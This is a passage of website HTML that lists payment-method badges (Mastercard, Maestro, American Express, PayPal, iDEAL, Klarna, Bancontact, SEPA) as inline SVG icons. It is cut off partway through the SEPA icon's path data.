                  <li class="mastercard bg-white m-1 border-1 rounded-md"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="26" viewBox="0 0 40 26"><path fill="#fff" d="M0 0h40v26H0z"/><path fill="#F06022" d="M16.13 19.29h7.74V6.7h-7.74v12.58z"/><path fill="#EA1D25" d="M16.93 13A7.93 7.93 0 0 1 20 6.71a8.02 8.02 0 0 0-10.65.65 7.96 7.96 0 0 0 0 11.28 8.02 8.02 0 0 0 10.65.65A8.02 8.02 0 0 1 16.93 13"/><path fill="#F79D1D" d="M33 13c0 2.12-.84 4.15-2.34 5.65a8.1 8.1 0 0 1-10.66.64A8.05 8.05 0 0 0 23.07 13 7.96 7.96 0 0 0 20 6.71a8.02 8.02 0 0 1 10.66.64A7.93 7.93 0 0 1 33 13"/></svg></li>
                  <li class="maestro bg-white m-1 border-1 rounded-md  hidden"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="26" fill="none" viewBox="0 0 40 26"><path fill="#fff" d="M0 0h40v26H0z"/><path fill="#7773B4" d="M16.13 19.29h7.74V6.7h-7.74v12.58z"/><path fill="#EA1D25" d="M16.93 13A7.93 7.93 0 0 1 20 6.71a8.02 8.02 0 0 0-10.65.65 7.96 7.96 0 0 0 0 11.28 8.02 8.02 0 0 0 10.65.65A8.02 8.02 0 0 1 16.93 13"/><path fill="#139FDA" d="M33 13c0 2.12-.84 4.15-2.34 5.65a8.1 8.1 0 0 1-10.66.64A8.05 8.05 0 0 0 23.07 13 7.96 7.96 0 0 0 20 6.71a8.02 8.02 0 0 1 10.66.64A7.93 7.93 0 0 1 33 13"/></svg></li>
                  <li class="amex bg-white m-1 border-1 rounded-md  hidden">
                    <svg width="40" height="26" viewBox="0 0 40 26" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <rect width="40" height="26" fill="#016FD0"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M23.4185 21.886V12.5698L39.9999 12.5847V15.1581L38.0834 17.2062L39.9999 19.273V21.901H36.94L35.3138 20.1066L33.6992 21.908L23.4185 21.886Z" fill="white"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M24.5261 20.8646V13.5951H30.6901V15.2696H26.5219V16.4064H30.5907V18.0533H26.5219V19.1699H30.6901V20.8646H24.5261Z" fill="#016FD0"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M30.6594 20.8646L34.0702 17.2257L30.6594 13.5952H33.2993L35.3835 15.8992L37.4736 13.5952H40V13.6524L36.6619 17.2257L40 20.7615V20.8646H37.4481L35.327 18.5375L33.2276 20.8646H30.6594Z" fill="#016FD0"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M24.192 4.30077H28.1889L29.5928 7.48849V4.30077H34.5272L35.3782 6.68914L36.232 4.30077H39.9999V13.6169H20.0869L24.192 4.30077Z" fill="white"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M24.9487 5.31293L21.7231 12.5764H23.9354L24.544 11.1219H27.8413L28.4495 12.5764H30.7168L27.5046 5.31293H24.9487ZM25.2259 9.49182L26.1932 7.17957L27.1599 9.49182H25.2259Z" fill="#016FD0"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M30.6865 12.5751V5.31177L33.7963 5.32246L35.3964 9.78779L37.0069 5.31177H39.9998V12.5753L38.0739 12.5922V7.60279L36.256 12.5753H34.4981L32.6424 7.58589V12.5753L30.6865 12.5751Z" fill="#016FD0"/>
                    </svg>
                  </li>
                  <li class="paypal bg-white m-1 border-1 rounded-md"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="26" viewBox="0 0 40 26"><path fill="#fff" d="M0 0h40v26H0z"/><path fill="#fff" d="M0 0h40v26H0z"/><path fill="#003086" d="M25.36 5.36c-.84-.95-2.34-1.35-4.27-1.35H15.5a.8.8 0 0 0-.79.67L12.4 19.44a.48.48 0 0 0 .47.56h3.45l.87-5.5-.03.17a.8.8 0 0 1 .79-.67h1.64c3.22 0 5.74-1.31 6.48-5.1l.05-.32a3.57 3.57 0 0 0-.75-3.22"/><path fill="#003086" d="M25.36 5.36c-.84-.95-2.34-1.35-4.27-1.35H15.5a.8.8 0 0 0-.79.67L12.4 19.44a.48.48 0 0 0 .47.56h3.45l.87-5.5-.03.17a.8.8 0 0 1 .79-.67h1.64c3.22 0 5.74-1.31 6.48-5.1l.05-.32a3.57 3.57 0 0 0-.75-3.22"/><path fill="#002f85" d="M18.1 8.6a.7.7 0 0 1 .7-.6h4.38a9.15 9.15 0 0 1 1.45.11l.37.07.34.09.17.05a3.96 3.96 0 0 1 .6.26 3.57 3.57 0 0 0-.75-3.22c-.84-.95-2.34-1.35-4.27-1.35H15.5a.8.8 0 0 0-.79.67L12.4 19.44a.48.48 0 0 0 .47.56h3.45l.87-5.5.93-5.9z"/><path fill="#009bdd" d="m26.11 8.58-.05.32c-.74 3.79-3.26 5.1-6.48 5.1h-1.64a.8.8 0 0 0-.79.67L16.31 20l-.24 1.5a.42.42 0 0 0 .42.5h2.9a.7.7 0 0 0 .7-.6l.02-.15.55-3.47.04-.2a.7.7 0 0 1 .69-.58h.43c2.82 0 5.03-1.15 5.67-4.46a3.8 3.8 0 0 0-.58-3.35 2.78 2.78 0 0 0-.8-.61"/><path fill="#012069" d="M25.34 8.27 25 8.18a6.55 6.55 0 0 0-.37-.07 9.1 9.1 0 0 0-1.45-.1H18.8a.7.7 0 0 0-.7.59l-.92 5.9-.03.17a.8.8 0 0 1 .79-.67h1.64c3.22 0 5.74-1.31 6.48-5.1l.05-.32a3.98 3.98 0 0 0-.6-.26z"/></svg></li>
                  <li class="ideal bg-white m-1 border-1 rounded-md"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="26" fill="none" viewBox="0 0 40 26"><path fill="#fff" d="M0 0h40v26H0z"/><path fill="#000" fill-rule="evenodd" d="M20.98 23H10.66C9.74 23 9 22.26 9 21.35V4.65C9 3.74 9.74 3 10.66 3h10.32c9.8 0 11.25 6.25 11.25 9.98 0 6.46-4 10.02-11.25 10.02ZM10.66 3.55c-.61 0-1.1.49-1.1 1.1v16.7c0 .61.49 1.1 1.1 1.1h10.32c6.9 0 10.7-3.36 10.7-9.47 0-8.2-6.7-9.43-10.7-9.43H10.66Zm1.78 10.81a1.6 1.6 0 1 0 0-3.2 1.6 1.6 0 1 0 0 3.2Zm-1.23 4.04a2.43 2.43 0 0 0 2.45 2.43V16.5a1.22 1.22 0 0 0-2.45 0v1.9Z" clip-rule="evenodd"/><path fill="#C06" d="M15.33 6.26v14.57h6.38c5.8 0 8.32-3.25 8.32-7.85 0-4.4-2.52-7.82-8.32-7.82h-5.28c-.61 0-1.1.5-1.1 1.1Z"/><path fill="#fff" fill-rule="evenodd" d="M18.2 11.12c-.2-.07-.4-.1-.63-.1V11h-1.5v3.48h1.52c.27 0 .5-.05.7-.14a1.43 1.43 0 0 0 .79-.93 2.57 2.57 0 0 0-.03-1.45c-.08-.21-.2-.39-.34-.54a1.42 1.42 0 0 0-.5-.31Zm-.35 2.68a1.1 1.1 0 0 1-.33.05v.01h-.68v-2.2h.55c.2 0 .35.03.48.08s.23.14.3.23c.09.1.15.23.18.37.04.13.05.3.05.47 0 .2-.02.35-.07.49a1 1 0 0 1-.2.32.64.64 0 0 1-.28.18Zm4.44-2.14V11h-2.62v3.48h2.67v-.64h-1.9V13h1.7v-.6h-1.7v-.74h1.85Zm2.65-.65 1.31 3.49h-.8l-.27-.77h-1.31l-.28.77h-.78l1.32-3.5h.8Zm.04 2.14-.44-1.28-.47 1.28h.91Zm2.52.7v-2.84h-.76v3.49h2.48v-.65H27.5Z" clip-rule="evenodd"/></svg></li>
                  <li class="klarna hidden bg-white m-1 border-1 rounded-md"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="26" fill="none" viewBox="0 0 40 26"><path fill="#fff" d="M0 0h40v26H0z"/><g clip-path="url(#a)"><path fill="#FFA8CD" d="M2 13c0-3.05 0-4.58.75-5.66.3-.43.66-.8 1.09-1.1 1.08-.74 2.6-.74 5.66-.74h20.65c3.05 0 4.57 0 5.66.75.43.3.8.66 1.09 1.09.75 1.08.75 2.6.75 5.66 0 3.05 0 4.58-.75 5.66-.3.43-.66.8-1.09 1.1-1.09.74-2.61.74-5.66.74H9.5c-3.05 0-4.58 0-5.66-.75-.43-.3-.8-.66-1.1-1.09C2 17.58 2 16.06 2 13Z"/><path fill="#0B051D" d="M30.72 15.08c-.62 0-1.1-.51-1.1-1.14 0-.62.48-1.14 1.1-1.14.63 0 1.11.52 1.11 1.14 0 .63-.48 1.14-1.1 1.14Zm-.3 1.2c.52 0 1.2-.2 1.58-.99l.03.02c-.16.43-.16.69-.16.75v.1h1.33v-4.44h-1.33v.1c0 .07 0 .32.16.75l-.03.02a1.68 1.68 0 0 0-1.59-.99c-1.27 0-2.16 1.01-2.16 2.34 0 1.33.9 2.34 2.16 2.34Zm-4.5-4.68c-.6 0-1.08.21-1.46 1l-.04-.03c.17-.43.17-.68.17-.75v-.1h-1.34v4.45h1.37v-2.35c0-.61.36-1 .94-1 .57 0 .86.33.86 1v2.35h1.37v-2.83c0-1.01-.79-1.74-1.87-1.74Zm-4.65 1-.04-.03c.16-.43.16-.68.16-.75v-.1h-1.33v4.45h1.37l.01-2.14c0-.63.33-1 .87-1 .15 0 .26.01.4.05v-1.36c-.6-.13-1.14.1-1.44.87Zm-4.37 2.48c-.62 0-1.1-.51-1.1-1.14 0-.62.48-1.14 1.1-1.14.63 0 1.11.52 1.11 1.14 0 .63-.48 1.14-1.1 1.14Zm-.3 1.2c.52 0 1.2-.2 1.58-.99l.03.02c-.16.43-.16.69-.16.75v.1h1.33v-4.44h-1.33v.1c0 .07 0 .32.16.75l-.03.02a1.68 1.68 0 0 0-1.59-.99c-1.27 0-2.16 1.01-2.16 2.34 0 1.33.9 2.34 2.16 2.34Zm-4.09-.11h1.38V9.74H12.5v6.43Zm-1-6.43h-1.4c0 1.14-.7 2.17-1.78 2.9l-.42.3v-3.2H6.46v6.43H7.9v-3.2l2.4 3.2h1.78l-2.31-3.05a4.08 4.08 0 0 0 1.73-3.38Z"/></g><defs><clipPath id="a"><path fill="#fff" d="M0 0h35.66v15H0z" transform="translate(2 5.5)"/></clipPath></defs></svg></li>
                  <li class="bancontact bg-white m-1 border-1"><svg width="40" height="26" mlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 758.35585 567.43933"><defs><style>.cls-1{fill:#fff;}.cls-2{fill:#1e3764;}.cls-3{fill:url(#Bancontact_blauw_rgb);}.cls-4{fill:url(#Bancontact_geel_rgb);}</style><linearGradient id="Bancontact_blauw_rgb" x1="178.26969" y1="283.79938" x2="362.50962" y2="215.36753" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#005ab9"/><stop offset="1" stop-color="#1e3764"/></linearGradient><linearGradient id="Bancontact_geel_rgb" x1="394.42829" y1="237.30482" x2="590.05287" y2="170.56231" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#fba900"/><stop offset="1" stop-color="#ffd800"/></linearGradient></defs><path id="rounded_white_background" class="cls-1" d="M93.85452,72.75839H664.50134A21.09611,21.09611,0,0,1,685.59745,93.8545V473.58481a21.09613,21.09613,0,0,1-21.09613,21.09613H93.85452A21.09613,21.09613,0,0,1,72.7584,473.58481V93.85452A21.09613,21.09613,0,0,1,93.85452,72.75839Z"/><path id="Bancontact" class="cls-2" d="M127.32817,438.86511V366.10672h22.4512c16.31873,0,26.81678,6.13247,26.81678,18.8133,0,7.17195-3.3261,12.1611-8.00347,15.07131,6.756,3.1179,10.70573,9.14653,10.70573,17.358,0,14.65593-10.70573,21.51583-27.33625,21.51583Zm14.44773-42.51193h10.706c6.5481,0,9.35473-3.22226,9.35473-9.14652,0-6.34068-5.09326-8.41911-11.95341-8.41911H141.7759Zm0,29.83109h8.93884c8.73115,0,13.82415-2.18279,13.82415-9.04268,0-6.75605-4.36531-9.56242-12.57673-9.56242H141.7759Zm65.54053,13.928c-14.24,0-21.412-6.96374-21.412-16.31847,0-10.29036,8.41936-16.319,20.89225-16.42283a65.088,65.088,0,0,1,9.25063.83178v-2.49484c0-6.34016-3.6379-9.35473-10.60189-9.35473a36.46647,36.46647,0,0,0-13.72031,2.49484l-2.59842-11.22547c4.46942-1.87126,11.64136-3.11842,17.98178-3.11842,15.27925,0,22.86683,8.10757,22.86683,22.13941V435.539C225.71385,437.72179,217.71038,440.11227,207.31643,440.11227Zm8.7309-11.74521V417.24543a34.90987,34.90987,0,0,0-7.37964-.83178c-4.78146,0-8.5232,1.87125-8.5232,6.75657,0,4.36557,3.11816,6.6522,8.627,6.6522A16.27158,16.27158,0,0,0,216.04733,428.36706ZM240.074,438.86511V389.0774a63.469,63.469,0,0,1,23.49067-4.57327c15.17515,0,23.90631,7.48348,23.90631,21.30763v33.05335H273.127V406.85123c0-7.17194-3.3261-10.498-9.66652-10.498a21.79963,21.79963,0,0,0-9.14679,1.87126v40.64067Zm97.52356-51.24256L334.895,398.95186a31.66107,31.66107,0,0,0-11.74521-2.59868c-8.4191,0-12.99262,5.92479-12.99262,15.69541,0,10.70573,4.78121,16.21463,13.72031,16.21463a29.42534,29.42534,0,0,0,11.53726-2.70253l2.28663,11.53752a34.98384,34.98384,0,0,1-14.96747,3.01406c-17.2541,0-27.23241-10.70574-27.23241-27.6483,0-16.83821,9.87447-27.95984,26.40114-27.95984A40.06388,40.06388,0,0,1,337.59751,387.62255Zm30.98726,52.48972c-16.00694,0-25.98525-11.12163-25.98525-27.856,0-16.63052,9.97831-27.75215,25.98525-27.75215,16.11078,0,25.88114,11.12163,25.88114,27.75215C394.46591,428.99064,384.69555,440.11227,368.58477,440.11227Zm0-11.84905c7.37988,0,11.22547-6.13248,11.22547-16.00694,0-9.77063-3.84559-15.9031-11.22547-15.9031-7.27579,0-11.32958,6.13247-11.32958,15.9031C357.25519,422.13074,361.309,428.26322,368.58477,428.26322Zm34.18173,10.60189V389.0774a63.469,63.469,0,0,1,23.49067-4.57327c15.17515,0,23.9063,7.48348,23.9063,21.30763v33.05335H435.81959V406.85123c0-7.17194-3.32611-10.498-9.66653-10.498a21.79959,21.79959,0,0,0-9.14678,1.87126v40.64067Zm79.74559,1.24716c-12.36879,0-18.7092-6.75605-18.7092-20.47636V397.185h-7.0681V385.75129h7.0681V374.21377l14.34362-.72742v12.26494H489.684V397.185H478.14651v22.24325c0,6.02863,2.49484,8.835,7.172,8.835a25.20427,25.20427,0,0,0,5.50889-.62358l.72768,11.53752A39.64728,39.64728,0,0,1,482.51209,440.11227Zm36.20489,0c-14.24,0-21.412-6.96374-21.412-16.31847,0-10.29036,8.41937-16.319,20.89226-16.42283a65.08772,65.08772,0,0,1,9.25062.83178v-2.49484c0-6.34016-3.63789-9.35473-10.60189-9.35473a36.46646,36.46646,0,0,0-13.7203,2.49484l-2.59843-11.22547c4.46942-1.87126,11.64137-3.11842,17.98179-3.11842,15.27925,0,22.86683,8.10757,22.86683,22.13941V435.539C537.1144,437.72179,529.11093,440.11227,518.717,440.11227Zm8.73089-11.74521V417.24543a34.91021,34.91021,0,0,0-7.37989-.83178c-4.7812,0-8.52294,1.87125-8.52294,6.75657,0,4.36557,3.11816,6.6522,8.62705,6.6522A16.27073,16.27073,0,0,0,527.44787,428.36706Zm63.00332-40.74451-2.70253,11.32931a31.661,31.661,0,0,0-11.7452-2.59868c-8.41911,0-12.99263,5.92479-12.99263,15.69541,0,10.70573,4.78121,16.21463,13.72031,16.21463a29.4253,29.4253,0,0,0,11.53726-2.70253l2.28689,11.53752a34.98559,34.98559,0,0,1-14.96747,3.01406c-17.25435,0-27.23267-10.70574-27.23267-27.6483,0-16.83821,9.87447-27.95984,26.40089-27.95984A40.06428,40.06428,0,0,1,590.45119,387.62255Zm31.53635,52.48972c-12.36879,0-18.70921-6.75605-18.70921-20.47636V397.185h-7.0681V385.75129h7.0681V374.21377l14.34363-.72742v12.26494h11.53752V397.185H617.622v22.24325c0,6.02863,2.49484,8.835,7.172,8.835a25.20434,25.20434,0,0,0,5.50889-.62358l.72768,11.53752A39.64728,39.64728,0,0,1,621.98754,440.11227Z"/><path id="blue-symbol" class="cls-3" d="M227.37928,329.72767c75.9,0,113.85-50.60015,151.80005-101.2003H127.32817v101.2003Z"/><path id="yellow-symbol" class="cls-4" d="M530.97937,127.32707c-75.9,0-113.85,50.60015-151.8,101.2003H631.03048V127.32707Z"/></svg></li>
                  <li class="sepa bg-white m-1 border-1"><svg width="40" height="26" viewBox="0 0 35 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M19.9106 11.488H21.0565C21.4199 11.4749 21.6409 11.447 21.7204 11.4031C21.829 11.3433 21.9019 11.2235 21.9382 11.0438C21.9614 10.9242 21.973 10.7464 21.973 10.5102C21.973 10.2209 21.95 10.0064 21.9037 9.86633C21.8376 9.67012 21.6792 9.5506 21.4284 9.5072C21.3789 9.50064 21.2601 9.49715 21.072 9.49715H19.9106V11.488ZM18.0724 14.8414V8H21.497C21.9667 8 22.3252 8.03843 22.5714 8.1152C23.1347 8.29199 23.5126 8.65395 23.7062 9.20099C23.8061 9.48808 23.8561 9.92034 23.8561 10.4975C23.8561 11.1915 23.8006 11.6902 23.691 11.9938C23.4714 12.5942 23.0192 12.9401 22.3365 13.0297C22.2562 13.0432 21.9145 13.0552 21.3116 13.0648L21.0064 13.075H19.9105V14.8414H18.0724ZM8.8426 10.1824H10.5526C10.5636 10.0313 10.5692 9.91823 10.5692 9.84262C10.5692 8.92076 10.1972 8.35977 9.45302 8.15949C9.1481 8.07757 8.63662 8.03624 7.91891 8.03624C7.46303 8.03624 7.04857 8.05292 6.67497 8.08554C6.22596 8.12173 5.85708 8.24282 5.56882 8.44907C5.37203 8.58345 5.22943 8.77991 5.14094 9.0387C5.05253 9.2974 5.00829 9.64135 5.00829 10.0703C5.00829 10.6335 5.09015 11.0546 5.25379 11.3329C5.43997 11.6604 5.81308 11.8761 6.37295 11.981C6.58556 12.0174 6.96522 12.055 7.51175 12.0941C8.19234 12.14 8.57365 12.1762 8.65559 12.2022C8.87475 12.2679 8.98454 12.4512 8.98454 12.7524C8.98454 12.8868 8.97153 12.9967 8.94535 13.0816C8.89605 13.2196 8.79289 13.3193 8.63571 13.3812C8.54738 13.4142 8.34264 13.4306 8.02182 13.4306H7.39318C7.2258 13.427 7.08345 13.3962 6.96555 13.3375C6.79544 13.2524 6.71018 13.0614 6.71018 12.7643L6.71002 12.6221H5C5 13.1787 5.04068 13.5764 5.12288 13.8152C5.27045 14.2441 5.57536 14.529 6.03787 14.6696C6.41471 14.7844 7.08213 14.8415 8.0398 14.8415C8.6135 14.8415 9.04005 14.8151 9.31887 14.7625C9.98438 14.6381 10.4121 14.3419 10.6025 13.8729C10.7076 13.6172 10.76 13.2139 10.76 12.6631C10.76 12.4241 10.7486 12.2091 10.7255 12.019C10.6862 11.7013 10.5628 11.444 10.3559 11.2471C10.093 10.9948 9.66927 10.8391 9.0848 10.7801C8.90069 10.7604 8.43909 10.7258 7.7 10.6767L7.35514 10.6523C7.20376 10.6425 7.08238 10.6097 6.99049 10.5539C6.86222 10.4753 6.79826 10.3113 6.79826 10.0622C6.79826 9.78709 6.87051 9.6084 7.01485 9.52623C7.15927 9.44431 7.45524 9.40339 7.90167 9.40339C8.36137 9.40339 8.64225 9.47452 8.744 9.61662C8.80963 9.71264 8.8426 9.9013 8.8426 10.1824ZM5.0065 16.1981L5.26286 16.1722C5.27827 16.2588 5.30959 16.3223 5.35674 16.3629C5.40397 16.4035 5.4676 16.4238 5.54773 16.4238C5.63257 16.4238 5.69646 16.4058 5.73954 16.3697C5.78254 16.3336 5.804 16.2915 5.804 16.2432C5.804 16.2122 5.79497 16.1859 5.77699 16.1641C5.75893 16.1423 5.72744 16.1235 5.68245 16.1073C5.65163 16.0968 5.58153 16.0778 5.47208 16.0506C5.33114 16.0157 5.23237 15.9728 5.17553 15.9217C5.09565 15.85 5.05572 15.7625 5.05572 15.6593C5.05572 15.593 5.07453 15.5308 5.11223 15.473C5.14984 15.4152 5.2042 15.3711 5.27504 15.3409C5.34597 15.3107 5.43156 15.2955 5.53182 15.2955C5.69554 15.2955 5.81875 15.3316 5.90153 15.4036C5.9843 15.4758 6.02772 15.572 6.03186 15.6923L5.7678 15.7027C5.75653 15.6354 5.73233 15.5871 5.69521 15.5576C5.65818 15.5281 5.60258 15.5134 5.52842 15.5134C5.45186 15.5134 5.39204 15.5291 5.3487 15.5607C5.32078 15.5808 5.30686 15.6079 5.30686 15.6418C5.30686 15.6727 5.31995 15.6991 5.34605 15.7212C5.37919 15.7491 5.45981 15.7782 5.58791 15.8083C5.71593 15.8385 5.81063 15.8698 5.87203 15.9024C5.93335 15.9348 5.9814 15.9792 6.01612 16.0355C6.05075 16.0919 6.06815 16.1615 6.06815 16.2443C6.06815 16.3195 6.04736 16.3898 6.00576 16.4554C5.96417 16.521 5.90542 16.5697 5.82944 16.6016C5.75346 16.6334 5.65876 16.6494 5.54532 16.6494C5.38027 16.6494 5.2535 16.611 5.16501 16.5342C5.0766 16.4573 5.02373 16.3453 5.0065 16.1981ZM6.34189 15.6795H6.59303V16.6261H6.34189V15.6795ZM6.34189 15.319H6.59303V15.5499H6.34189V15.319ZM7.51408 16.6262H7.76522V16.0367C7.76522 15.9635 7.76058 15.9072 7.75138 15.868C7.74218 15.8286 7.72586 15.7935 7.70241 15.7626C7.67896 15.7316 7.64441 15.7061 7.59876 15.6862C7.5531 15.6663 7.50264 15.6562 7.44746 15.6562C7.32234 15.6562 7.21844 15.7103 7.136 15.8187V15.6796H6.903V16.6262H7.15414V16.1966C7.15414 16.0905 7.16044 16.0179 7.1732 15.9786C7.18588 15.9393 7.20932 15.9077 7.24363 15.8839C7.27793 15.8601 7.31663 15.8481 7.35979 15.8481C7.39343 15.8481 7.42227 15.8565 7.44621 15.8731C7.47016 15.8898 7.4874 15.9133 7.49808 15.9433C7.50869 15.9734 7.51408 16.0396 7.51408 16.142V16.6262ZM8.2731 16.1325C8.2731 16.2332 8.29233 16.307 8.33094 16.3538C8.36947 16.4007 8.41703 16.424 8.47362 16.424C8.53419 16.424 8.58539 16.4 8.62724 16.352C8.669 16.304 8.68996 16.2329 8.68996 16.1387C8.68996 16.0404 8.66991 15.9674 8.62989 15.9197C8.58979 15.872 8.53924 15.8481 8.47801 15.8481C8.41852 15.8481 8.36947 15.8716 8.33094 15.9184C8.29233 15.9652 8.2731 16.0365 8.2731 16.1325ZM8.04786 16.6885L8.33265 16.7196C8.33745 16.7549 8.34847 16.7791 8.36571 16.7924C8.38957 16.8113 8.4271 16.8208 8.47831 16.8208C8.54385 16.8208 8.59298 16.811 8.6258 16.7914C8.64775 16.7783 8.66449 16.7572 8.67584 16.7281C8.68355 16.7072 8.68744 16.6689 8.68744 16.613L8.68819 16.4748C8.61411 16.5758 8.52015 16.6262 8.40614 16.6262C8.27895 16.6262 8.17836 16.5725 8.10412 16.4646C8.04588 16.3795 8.01679 16.2734 8.01679 16.1466C8.01679 15.9876 8.05491 15.8661 8.13122 15.7821C8.20753 15.6982 8.30248 15.6562 8.41592 15.6562C8.53291 15.6562 8.62944 15.7078 8.7055 15.8107V15.6796H8.93858V16.5305C8.93858 16.6425 8.92939 16.7262 8.91091 16.7814C8.89251 16.8369 8.86666 16.8803 8.83335 16.9118C8.80004 16.9434 8.75563 16.9681 8.70004 16.986C8.64444 17.0038 8.57417 17.0128 8.48925 17.0128C8.32875 17.0128 8.2149 16.985 8.14771 16.9297C8.08051 16.8743 8.04695 16.8041 8.04695 16.719C8.04695 16.7106 8.04728 16.7005 8.04786 16.6885ZM9.49043 15.319H9.23929V16.6262H9.49043V15.319ZM10.3649 16.0738C10.3631 16.0001 10.3443 15.9442 10.3085 15.9057C10.2727 15.8674 10.2291 15.8481 10.1777 15.8481C10.1228 15.8481 10.0774 15.8685 10.0416 15.9089C10.0057 15.9493 9.98813 16.0043 9.98871 16.0738H10.3649ZM10.352 16.328L10.6005 16.3695C10.5684 16.4607 10.5176 16.5303 10.4483 16.578C10.3789 16.6258 10.2921 16.6496 10.1879 16.6496C10.0229 16.6496 9.9009 16.5956 9.82177 16.4876C9.75921 16.4011 9.72797 16.292 9.72797 16.16C9.72797 16.0027 9.76899 15.8793 9.85118 15.79C9.93329 15.7008 10.0371 15.6562 10.1626 15.6562C10.3038 15.6562 10.415 15.703 10.4966 15.7966C10.5781 15.8903 10.617 16.0336 10.6135 16.2268H9.98433C9.98607 16.3014 10.0065 16.3593 10.0454 16.4008C10.0843 16.4421 10.1329 16.4629 10.1911 16.4629C10.2306 16.4629 10.2639 16.4523 10.2908 16.4309C10.3178 16.4097 10.3382 16.3753 10.352 16.328ZM11.4352 15.319V16.6262H12.4269V16.4057H11.6993V16.0504H12.3518V15.83H11.6993V15.5395H12.4011V15.319H11.4352ZM13.3246 16.6261V16.4843C13.2901 16.5349 13.2447 16.5751 13.1885 16.6048C13.1322 16.6346 13.0729 16.6495 13.0104 16.6495C12.9467 16.6495 12.8897 16.6355 12.8391 16.6075C12.7885 16.5795 12.7519 16.5402 12.7293 16.4896C12.7067 16.439 12.6954 16.369 12.6954 16.2797V15.6794H12.9465V16.1148C12.9465 16.2481 12.9511 16.3298 12.9604 16.3598C12.9696 16.39 12.9863 16.4137 13.0107 16.4313C13.035 16.4488 13.0659 16.4575 13.1033 16.4575C13.1461 16.4575 13.1844 16.4459 13.2182 16.4223C13.2521 16.3988 13.2752 16.3697 13.2877 16.3349C13.3002 16.3001 13.3065 16.2148 13.3065 16.0792V15.6794H13.5576V16.6261H13.3246ZM13.8584 16.6262H14.1095V16.3335C14.1095 16.1723 14.1166 16.0663 14.1306 16.0158C14.1446 15.9652 14.1638 15.9303 14.1882 15.9109C14.2127 15.8916 14.2424 15.8819 14.2776 15.8819C14.3139 15.8819 14.3534 15.8956 14.3956 15.9229L14.472 15.7037C14.4192 15.6721 14.3641 15.6562 14.3071 15.6562C14.2667 15.6562 14.2307 15.6667 14.1988 15.6875C14.167 15.7084 14.1312 15.7506 14.0914 15.8142V15.6796H13.8584V16.6262ZM14.8297 16.153C14.8297 16.2474 14.852 16.3195 14.8966 16.3696C14.9413 16.4198 14.9963 16.4448 15.0618 16.4448C15.1273 16.4448 15.1822 16.4198 15.2266 16.3696C15.2709 16.3195 15.2931 16.2467 15.2931 16.1513C15.2931 16.0582 15.2709 15.9865 15.2266 15.9365C15.1822 15.8863 15.1273 15.8613 15.0618 15.8613C14.9963 15.8613 14.9413 15.8863 14.8966 15.9365C14.852 15.9865 14.8297 16.0588 14.8297 16.153ZM14.5733 16.1395C14.5733 16.056 14.5938 15.9751 14.6348 15.8969C14.6757 15.8188 14.7337 15.7592 14.8089 15.718C14.884 15.6768 14.9679 15.6562 15.0605 15.6562C15.2036 15.6562 15.3209 15.7029 15.4123 15.7963C15.5037 15.8896 15.5495 16.0077 15.5495 16.1502C15.5495 16.294 15.5032 16.4133 15.4109 16.5078C15.3186 16.6023 15.2024 16.6496 15.0623 16.6496C14.9756 16.6496 14.8929 16.6299 14.8143 16.5906C14.7356 16.5512 14.6757 16.4935 14.6348 16.4174C14.5938 16.3413 14.5733 16.2488 14.5733 16.1395ZM16.6313 15.9131V15.5396H16.7583C16.8531 15.5396 16.916 15.5426 16.9474 15.5485C16.99 15.5563 17.0252 15.5758 17.0531 15.6069C17.0809 15.638 17.0948 15.6775 17.0948 15.7254C17.0948 15.7643 17.0849 15.7984 17.0651 15.8277C17.0453 15.8571 17.0179 15.8787 16.983 15.8925C16.948 15.9063 16.8787 15.9131 16.7752 15.9131H16.6313ZM16.3673 15.319V16.6262H16.6313V16.1334H16.803C16.9221 16.1334 17.0131 16.1272 17.0759 16.1147C17.1222 16.1045 17.1677 16.084 17.2124 16.0527C17.2572 16.0215 17.2941 15.9785 17.3231 15.9238C17.3522 15.869 17.3667 15.8016 17.3667 15.7213C17.3667 15.6173 17.3415 15.5323 17.291 15.4667C17.2406 15.401 17.178 15.3582 17.1033 15.3386C17.0547 15.3256 16.9502 15.319 16.79 15.319H16.3673ZM18.1558 16.1725C18.1237 16.1833 18.0731 16.196 18.0038 16.211C17.9345 16.2258 17.8892 16.2405 17.868 16.2548C17.8353 16.2781 17.8192 16.3077 17.8192 16.3434C17.8192 16.3787 17.8321 16.4091 17.8581 16.4348C17.8842 16.4605 17.9174 16.4733 17.9577 16.4733C18.0027 16.4733 18.0456 16.4584 18.0865 16.4286C18.1166 16.4059 18.1365 16.3781 18.146 16.3453C18.1524 16.3238 18.1558 16.2829 18.1558 16.2225V16.1725ZM17.8192 15.9675L17.5939 15.926C17.6194 15.8343 17.6634 15.7665 17.7257 15.7224C17.7881 15.6783 17.8807 15.6562 18.0036 15.6562C18.1152 15.6562 18.1984 15.6695 18.253 15.6959C18.3076 15.7226 18.3461 15.7562 18.3683 15.7969C18.3906 15.8377 18.4018 15.9126 18.4018 16.0216L18.3992 16.3146C18.3992 16.3979 18.4032 16.4595 18.4111 16.499C18.4192 16.5386 18.4342 16.581 18.4561 16.6262H18.2076C18.2009 16.6099 18.193 16.5856 18.1835 16.5534C18.1793 16.5387 18.1763 16.529 18.1747 16.5243C18.1319 16.5661 18.0863 16.5974 18.0376 16.6184C17.989 16.6392 17.9372 16.6496 17.882 16.6496C17.7847 16.6496 17.708 16.6231 17.652 16.5701C17.596 16.5171 17.568 16.45 17.568 16.369C17.568 16.3155 17.5807 16.2677 17.6062 16.2257C17.6318 16.1837 17.6676 16.1515 17.7136 16.1292C17.7596 16.1069 17.826 16.0872 17.9127 16.0706C18.0296 16.0486 18.1106 16.0281 18.1558 16.009V15.9837C18.1558 15.9349 18.1438 15.9001 